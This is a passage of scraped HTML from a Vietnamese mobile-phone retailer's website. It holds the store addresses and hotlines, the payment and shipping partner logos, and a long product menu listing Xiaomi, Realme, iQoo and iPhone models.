9.22506L9.39852 9.22504L9.39853 9.22504C9.43889 9.17122 9.47925 9.1174 9.51962 9.06807C9.48657 9.01189 9.44379 9.01657 9.40204 9.02114C9.38711 9.02277 9.37231 9.02439 9.35813 9.02321C9.11591 9.02097 8.87257 9.02097 8.62922 9.02097C8.38588 9.02097 8.14254 9.02097 7.90031 9.01873C7.78817 9.01873 7.67603 9.00527 7.56838 8.98284C7.3127 8.92453 7.1557 8.66885 7.21402 8.41766C7.25439 8.2472 7.38896 8.10815 7.55941 8.06778C7.66706 8.04086 7.7792 8.02741 7.89134 8.02741C8.68978 8.02292 9.4927 8.02292 10.2911 8.02741C10.4347 8.02292 10.5737 8.04086 10.7128 8.07675C11.0178 8.17992 11.1479 8.46251 11.0268 8.75856C10.9191 9.01424 10.7487 9.23404 10.5782 9.45383C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.4042 14.0725 9.27412 14.2565 9.23823C14.6108 9.16646 14.9428 9.39523 14.9472 9.75408C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1407 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81688 12.063 9.38626C12.673 9.02292 13.292 9.05432 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0145 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.12609 20.7382 9.89314 20.7741 11.0145C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3288 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4411 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3243 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5465 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9837 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.75959 15.4402 8.68965 15.4397 8.61988C15.4387 8.48082 15.4377 8.34243 15.4407 8.20205C15.4451 7.85665 15.6649 7.63237 15.9969 7.63237C16.3378 7.62788 16.5666 7.85217 16.5666 8.21102C16.5695 8.67763 16.5685 9.14624 16.5675 9.61419V9.61436C16.567 9.84811 16.5666 10.0817 16.5666 10.3148Z" fill=""></path></svg>
			</a>
			</div>	
		
					<div class="tt share_item"><a class="tiktok-icon" href="https://www.tiktok.com/@dienthoaihay.official"  title="Link Tiktok" rel="nofollow" target="_blink">
				<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 512 512" height="40" viewBox="0 0 512 512" width="40"><g><path d="m480.32 128.39c-29.22 0-56.18-9.68-77.83-26.01-24.83-18.72-42.67-46.18-48.97-77.83-1.56-7.82-2.4-15.89-2.48-24.16h-83.47v228.08l-.1 124.93c0 33.4-21.75 61.72-51.9 71.68-8.75 2.89-18.2 4.26-28.04 3.72-12.56-.69-24.33-4.48-34.56-10.6-21.77-13.02-36.53-36.64-36.93-63.66-.63-42.23 33.51-76.66 75.71-76.66 8.33 0 16.33 1.36 23.82 3.83v-62.34-22.41c-7.9-1.17-15.94-1.78-24.07-1.78-46.19 0-89.39 19.2-120.27 53.79-23.34 26.14-37.34 59.49-39.5 94.46-2.83 45.94 13.98 89.61 46.58 121.83 4.79 4.73 9.82 9.12 15.08 13.17 27.95 21.51 62.12 33.17 98.11 33.17 8.13 0 16.17-.6 24.07-1.77 33.62-4.98 64.64-20.37 89.12-44.57 30.08-29.73 46.7-69.2 46.88-111.21l-.43-186.56c14.35 11.07 30.04 20.23 46.88 27.34 26.19 11.05 53.96 16.65 82.54 16.64v-60.61-22.49c.02.02-.22.02-.24.02z"/></g></svg>
				</a>
			</div>	
				<div class="clear"></div>
	</div>


<!--Trên Footer-->

<footer>
	<div class="container">
		<div class="wrap-footer cls">

			<div class="footer_top cls">
				<div class="footer-menu">
					<ul class="menu-bottom">
																			<li class='  level0  first-item' >
	<span class='click-mobile' data-id='menu-sub1'></span>	<a href='https://dienthoaihay.vn/#' title='Về Chúng Tôi'>		Về Chúng Tôi 	</a>
		<ul id='menu-sub1'><li class='  level1  first-sitem ' >
	<a href='https://dienthoaihay.vn/tin-tuc.html' title='Tin tức'>		Tin tức 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://dienthoaihay.vn/ct-gioi-thieu-cong-ty.html' title='Giới thiệu'>		Giới thiệu 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://dienthoaihay.vn/ct-tuyen-dung.html' title='Tuyển dụng'>		Tuyển dụng 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://dienthoaihay.vn/he-thong-cua-hang.html' title='Hệ thống đại lý'>		Hệ thống đại lý 	</a>
	</li></ul></li><li class='  level0 menu-item' >
	<span class='click-mobile' data-id='menu-sub6'></span>	<a href='https://dienthoaihay.vn//cau-hoi-thuong-gap-khi-mua-hanh-online-ht1.html' title='Hỗ trợ khách hàng'>		Hỗ trợ khách hàng 	</a>
		<ul id='menu-sub6'><li class='  level1  first-sitem ' >
	<a href='https://dienthoaihay.vn//phuong-thuc-thanh-toan-ht2.html' title='Phương thức thanh toán'>		Phương thức thanh toán 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://dienthoaihay.vn//chinh-sach-bao-hanh-doi-tra-ht3.html' title='Chính sách bảo hành - đổi trả'>		Chính sách bảo hành - đổi trả 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://dienthoaihay.vn//cau-hoi-thuong-gap-khi-mua-hang-online-ht1.html' title='Giải đáp mua hàng Online'>		Giải đáp mua hàng Online 	</a>
	</li></ul></li>		
		</ul>
<div class='clear'></div>
				</div>
				<div class="address-footer">
					
<div class="tt-list-address">
	Hệ thống cửa hàng
</div>

<div class="wrap-list-address">
			<div class="item">
			<div class="addr">
				- <span>Cơ sở 1:</span>
				<a href="https://www.google.com/maps/place/215+Gi%C3%A1p+Nh%E1%BA%A5t,+Nh%C3%A2n+Ch%C3%ADnh,+Thanh+Xu%C3%A2n,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.0072602,105.8126112,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ac9cfa0dedd3:0x8c334b242260f53f!8m2!3d21.0072552!4d105.8147999"  title="Cơ sở 1" target="_blank" rel="nofollow" >
					Số 215 Giáp Nhất, Nhân Chính, Thanh Xuân, Hà Nội				</a>
			</div>
			<div class="phone">
				<span>Hotline:</span>
				<a href="tel:0818.215.215"  title="Hotline:0818.215.215 " >
					0818.215.215				</a>
			</div>
		</div>
			<div class="item">
			<div class="addr">
				- <span>Cơ sở 2:</span>
				<a href="https://www.google.com/maps/place/208+P.+X%C3%A3+%C4%90%C3%A0n,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.0118437,105.8346246,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab86e249573d:0x54ddddcd79b98502!8m2!3d21.0118387!4d105.8368133"  title="Cơ sở 2" target="_blank" rel="nofollow" >
					208 Xã Đàn, Đống Đa, Hà Nội				</a>
			</div>
			<div class="phone">
				<span>Hotline:</span>
				<a href="tel:0815.208.208"  title="Hotline:0815.208.208 " >
					0815.208.208				</a>
			</div>
		</div>
			<div class="item">
			<div class="addr">
				- <span>Cơ sở 3:</span>
				<a href="https://www.google.com/maps/place/583+Lê+Hồng+Phong,+Phường+10,+Quận+10,+Thành+phố+Hồ+Ch%C3%AD+Minh,+Việt+Nam/@10.7688443,106.6716345,17z/data=!3m1!4b1!4m5!3m4!1s0x31752edfd81dcdfb:0x356b8d56fa0c0a6a!8m2!3d10.768839!4d106.6738285"  title="Cơ sở 3" target="_blank" rel="nofollow" >
					583 Lê Hồng Phong, Phường 10, Quận 10, tp Hồ Chí Minh				</a>
			</div>
			<div class="phone">
				<span>Hotline:</span>
				<a href="tel:0825.583.583"  title="Hotline:0825.583.583 " >
					0825.583.583				</a>
			</div>
		</div>
			<div class="item">
			<div class="addr">
				- <span>Cơ sở 4:</span>
				<a href=""  title="Cơ sở 4" target="_blank" rel="nofollow" >
					258 Hoàng Văn Thụ, Phường 4, Quận Tân Bình, tp Hồ Chí Minh				</a>
			</div>
			<div class="phone">
				<span>Hotline:</span>
				<a href="tel:0399.555.258"  title="Hotline:0399.555.258 " >
					0399.555.258				</a>
			</div>
		</div>
	</div>
				</div>
			</div>


			<div class="footer_im">
				<div class="footer_im_l cls">
					
<div class="partners">
	<div class="wrap-pn cls">
		<div class="title-pn">
			Phương thức thanh toán
		</div>
		<div class="content-partners">
																											<div class="box-partners first-item item">
					<a href="" title="Momo"  rel="nofollow" target="_blink">
						<img class="lazy" data-src="https://dienthoaihay.vn/images/partners/2024/09/12/resized/momo_1726113661.jpg" alt="" />
					</a>
				</div>
																															<div class="box-partners item">
					<a href="" title="Viettel Pay"  rel="nofollow" target="_blink">
						<img class="lazy" data-src="https://dienthoaihay.vn/images/partners/2024/09/12/resized/viettel-pay_1726113969.jpg" alt="" />
					</a>
				</div>
																															<div class="box-partners item">
					<a href="" title="Zalo Pay"  rel="nofollow" target="_blink">
						<img class="lazy" data-src="https://dienthoaihay.vn/images/partners/2024/09/12/resized/zalo-pay_1726113839.jpg" alt="" />
					</a>
				</div>
																															<div class="box-partners last-item item">
					<a href="" title="Visa"  rel="nofollow" target="_blink">
						<img class="lazy" data-src="https://dienthoaihay.vn/images/partners/2019/05/24/resized/kisspng-visa-mastercard-payment-american-express-credit-ca-visa-passport-5b478305164d445193852115314132530914_1558685787.jpg" alt="" />
					</a>
				</div>
									</div>
	</div>
	<div class="clear"></div>
	<div class="wrap-pn cls">
		<div class="title-pn">
			Hình thức vận chuyển
		</div>
		<div class="content-partners">
																											<div class="box-partners item">
					<a href="" title="Giao hàng tiết kiệm"  rel="nofollow" target="_blink">
						<img class="lazy" data-src="https://dienthoaihay.vn/images/partners/2021/08/24/resized/giaohang_1629813393.jpg" alt="" />
					</a>
				</div>
									</div>
	</div>
	<div class="clear"></div>
	<img class="lazy dtb" data-src="https://dienthoaihay.vn/images/config/dathongbao_1558687262_1593009279.png" alt="Đã thông báo" title="Đã thông báo">
</div>


	


										<div class="footer_r cls">
						<div class='block_facebook facebook-_facebook facebook_0 block'  id = "block_id_123" ><div class="fb-page" data-href="https://www.facebook.com/dienthoaihay.vn" data-tabs="timeline" data-width="320" data-height="178" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dienthoaihay.vn" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dienthoaihay.vn">ChoiHay.vn</a></blockquote></div>


</div>					</div>
									</div>
			</div>

			<div class="copyright"><span>© DIENTHOAIHAY.VN</span> All Rights Reserved</div>
		</div>
	</div>
</footer>


	<div id='fixed-bar'>
		<div id='bar-inner'>
			<a class='go-top' href='#page-wrapper' title='Back to top'>
				<svg  x="0px" y="0px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;"
				xml:space="preserve">
				<g>
					<path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285
					C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854
					c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848
					c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566
					C284.929,199.378,283.984,197.188,282.082,195.285z"/>
				</g>
			</svg>
		</a>	    
	</div>
</div>

<input type="hidden" id="Itid" name="Itid" value="4">
		
<div class="megamenu_mb ">
	<div class="close_all">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
	<ul class="menu scroll_bar">
		<div class="label" id="menu_">Danh mục sản phẩm</div>
		<li class = 'group_class_menu group_id_menu_2 level_0'><a title='Xiaomi' href='https://dienthoaihay.vn/xiaomi-pc130.html'>Xiaomi</a><span class = 'next_menu' id ='next_851'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_851'><div class = 'label' id = 'close_851'>Xiaomi</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Redmi | Redmi Note' href='https://dienthoaihay.vn/redmi-note-pc144.html'>Redmi | Redmi Note</a><span class = 'next_menu' id ='next_1014'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1014'><div class = 'label' id = 'close_1014'>Redmi | Redmi Note</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 14 Pro Plus 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-pro-plus-p834.html'>Redmi Note 14 Pro Plus 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 14 Pro 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-pro-p831.html'>Redmi Note 14 Pro 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 14 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-p833.html'>Redmi Note 14 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 13 Pro Plus 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-pro-plus-5g-p704.html'>Redmi Note 13 Pro Plus 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 13 Pro 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-pro-5g-p706.html'>Redmi Note 13 Pro 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 13 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-5g-p705.html'>Redmi Note 13 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 12 5G' href='https://dienthoaihay.vn/redmi-note/xiaomi-redmi-note-12-p526.html'>Redmi Note 12 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi 12 5G NFC' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-12-5g-p820.html'>Redmi 12 5G NFC</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 11T Pro Plus 5G' href='https://dienthoaihay.vn/redmi/xiaomi-redmi-note-11t-pro-plus-p474.html'>Redmi Note 11T Pro Plus 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi 13R 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-13r-p819.html'>Redmi 13R 5G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Máy tính bảng' href='https://dienthoaihay.vn/mi-pc142.html'>Máy tính bảng</a><span class = 'next_menu' id ='next_1081'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1081'><div class = 'label' id = 'close_1081'>Máy tính bảng</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Pad Pro' href='https://dienthoaihay.vn/redmi/xiaomi-redmi-pad-pro-p767.html'>Redmi Pad Pro</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Pad SE' href='https://dienthoaihay.vn/redmi/xiaomi-redmi-pad-se-p769.html'>Redmi Pad SE</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Xiaoxin Pad 2024' href='https://dienthoaihay.vn/realme/lenovo-xiaoxin-pad-2024-p774.html'>Xiaoxin Pad 2024</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='K | Turbo | Mi' href='https://dienthoaihay.vn//cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html'>K | Turbo | Mi</a><span class = 'next_menu' id ='next_1083'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1083'><div class = 'label' id = 'close_1083'>K | Turbo | Mi</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi K70 Pro 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70-pro-5g-p715.html'>Redmi K70 Pro 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi K70 Ultra 5G' href='https://dienthoaihay.vn/redmi/xiaomi-redmi-k70-ultra-p812.html'>Redmi K70 Ultra 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi K70 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70-5g-p716.html'>Redmi K70 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi K70E 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70e-5g-p717.html'>Redmi K70E 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 12 Turbo 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-12-turbo-edition-p601.html'>Redmi Note 12 Turbo 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Turbo 3 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-turbo-3-p730.html'>Redmi Turbo 3 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Xiaomi 13 5G' href='https://dienthoaihay.vn/mi/xiaomi-13-p510.html'>Xiaomi 13 5G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 3-5 triệu' href='https://dienthoaihay.vn/xiaomi-pc130/loc-3-den-5-trieu.html'>Tốt nhất 3-5 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 5-7 triệu' href='https://dienthoaihay.vn/xiaomi-pc130/loc-5-den-7-trieu.html'>Tốt nhất 5-7 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 7-10 triệu' href='https://dienthoaihay.vn/xiaomi-pc130/loc-7-den-9-trieu.html'>Tốt nhất 7-10 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Trên 10 triệu' href='https://dienthoaihay.vn/xiaomi-pc130/loc-tren-10-trieu.html'>Trên 10 triệu</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='Realme' href='https://dienthoaihay.vn/realme-pc132.html'>Realme</a><span class = 'next_menu' id ='next_1000'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1000'><div class = 'label' id = 'close_1000'>Realme</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Dòng Q | Neo | GT' href='https://dienthoaihay.vn//cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html'>Dòng Q | Neo | GT</a><span class = 'next_menu' id ='next_1070'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1070'><div class = 'label' id = 'close_1070'>Dòng Q | Neo | GT</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Realme GT6 5G' href='https://dienthoaihay.vn/realme/realmme-p796.html'>Realme GT6 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='realme Q5 Pro' href='https://dienthoaihay.vn/realme/realme-q5-pro-p461.html'>realme Q5 Pro</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Realme GT Neo6 5G' href='https://dienthoaihay.vn/realme/realme-gt-neo-6-p664.html'>Realme GT Neo6 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Realme Neo6 SE 5G' href='https://dienthoaihay.vn/realme/realme-gt-neo6-se-p729.html'>Realme Neo6 SE 5G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 3-5 triệu' href='https://dienthoaihay.vn/realme-pc132/loc-3-den-5-trieu.html'>Tốt nhất 3-5 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 5-7 triệu' href='https://dienthoaihay.vn/realme-pc132/loc-5-den-7-trieu.html'>Tốt nhất 5-7 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 7-10 triệu' href='https://dienthoaihay.vn/realme-pc132/loc-7-den-9-trieu.html'>Tốt nhất 7-10 triệu</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='iQoo' href='https://dienthoaihay.vn/iqoo-pc163.html'>iQoo</a><span class = 'next_menu' id ='next_1044'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1044'><div class = 'label' id = 'close_1044'>iQoo</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iQoo Z9 5G' href='https://dienthoaihay.vn/realme/vivo-iqoo-z9-p782.html'>iQoo Z9 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iQoo Z9 Turbo 5G' href='https://dienthoaihay.vn/iqoo/vivo-iqoo-z9-turbo-p781.html'>iQoo Z9 Turbo 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iQoo Z9 Turbo Plus 5G' href='https://dienthoaihay.vn/iqoo/iqoo-z9-turbo-plus-p832.html'>iQoo Z9 Turbo Plus 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iQoo Neo 9S Pro Plus 5G' href='https://dienthoaihay.vn/iqoo/vivo-iqoo-neo9s-pro-p800.html'>iQoo Neo 9S Pro Plus 5G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='iPhone' href='https://dienthoaihay.vn/iphone-pc6.html'>iPhone</a><span class = 'next_menu' id ='next_877'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_877'><div class = 'label' id = 'close_877'>iPhone</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 14 Series' href='https://dienthoaihay.vn/iphone-14-series-pc200.html'>iPhone 14 Series</a><span class = 'next_menu' id ='next_1140'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1140'><div class = 'label' id = 'close_1140'>iPhone 14 Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 14 Pro Max' href='https://dienthoaihay.vn/iphone/iphone-14-pro-max-chinh-hang-vna-p492.html'>iPhone 14 Pro Max</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 14 Pro' href='https://dienthoaihay.vn/iphone/iphone-14-pro-chinh-hang-vna-p491.html'>iPhone 14 Pro</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 14 Plus' href='https://dienthoaihay.vn/iphone/iphone-14-plus-chinh-hang-vna-p490.html'>iPhone 14 Plus</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 14' href='https://dienthoaihay.vn/iphone/iphone-14-chinh-hang-vna-p489.html'>iPhone 14</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 13 Series' href='https://dienthoaihay.vn/iphone-13-series-pc195.html'>iPhone 13 Series</a><span class = 'next_menu' id ='next_1121'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1121'><div class = 'label' id = 'close_1121'>iPhone 13 Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 13 Mini' href='https://dienthoaihay.vn/iphone/iphone-13-mini-chinh-hang-vna-p378.html'>iPhone 13 Mini</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 13' href='https://dienthoaihay.vn/iphone/iphone-13-chinh-hang-vna-p377.html'>iPhone 13</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 13 Pro' href='https://dienthoaihay.vn/iphone/iphone-13-pro-quoc-te-cu-p376.html'>iPhone 13 Pro</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 13 Pro Max' href='https://dienthoaihay.vn/iphone/iphone-13-promax-chinh-hang-vna-p375.html'>iPhone 13 Pro Max</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 12 Series' href='https://dienthoaihay.vn/-pc.html'>iPhone 12 Series</a><span class = 'next_menu' id ='next_1056'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1056'><div class = 'label' id = 'close_1056'>iPhone 12 Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 12' href='https://dienthoaihay.vn/iphone/iphone-12-chinh-hang-vna-p214.html'>iPhone 12</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 12 Mini' href='https://dienthoaihay.vn/iphone/iphone-12-mini-chinh-hang-vna-p215.html'>iPhone 12 Mini</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 12 Pro' href='https://dienthoaihay.vn/iphone/iphone-12-pro-chinh-hang-vna-p213.html'>iPhone 12 Pro</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 12 Pro Max' href='https://dienthoaihay.vn/iphone/iphone-12-promax-chinh-hang-vna-p212.html'>iPhone 12 Pro Max</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 11 Series' href='https://dienthoaihay.vn/iphone-11--iphone-11-pro--iphone-11-pro-max-pc10.html'>iPhone 11 Series</a><span class = 'next_menu' id ='next_879'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_879'><div class = 'label' id = 'close_879'>iPhone 11 Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 11' href='https://dienthoaihay.vn/iphone/iphone-11-chinh-hang-vna-1-p234.html'>iPhone 11</a><span class = 'next_menu' id ='next_888'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_888'><div class = 'label' id = 'close_888'>iPhone 11</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 Lock' href='https://dienthoaihay.vn/iphone-11-lock-pc41.html'>iPhone 11 Lock</a><span class = 'next_menu' id ='next_909'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_909'><div class = 'label' id = 'close_909'>iPhone 11 Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Lock cũ' href='https://dienthoaihay.vn/iphone-11-lock-cu-pc72.html'>iPhone 11 Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Lock mới' href='https://dienthoaihay.vn/iphone-11-lock-moi-pc73.html'>iPhone 11 Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 quốc tế' href='https://dienthoaihay.vn/iphone-11-quoc-te-pc40.html'>iPhone 11 quốc tế</a><span class = 'next_menu' id ='next_912'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_912'><div class = 'label' id = 'close_912'>iPhone 11 quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 cũ' href='https://dienthoaihay.vn/iphone-11-quoc-te-cu-pc70.html'>iPhone 11 cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 mới' href='https://dienthoaihay.vn/iphone/iphone-11-quoc-te-2-sim-vat-ly-p157.html'>iPhone 11 mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 11 Pro' href='https://dienthoaihay.vn/iphone/iphone-11-pro-chinh-hang-vna-p231.html'>iPhone 11 Pro</a><span class = 'next_menu' id ='next_889'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_889'><div class = 'label' id = 'close_889'>iPhone 11 Pro</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 Pro Lock' href='https://dienthoaihay.vn/iphone-11-pro-lock-pc39.html'>iPhone 11 Pro Lock</a><span class = 'next_menu' id ='next_915'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_915'><div class = 'label' id = 'close_915'>iPhone 11 Pro Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Lock cũ' 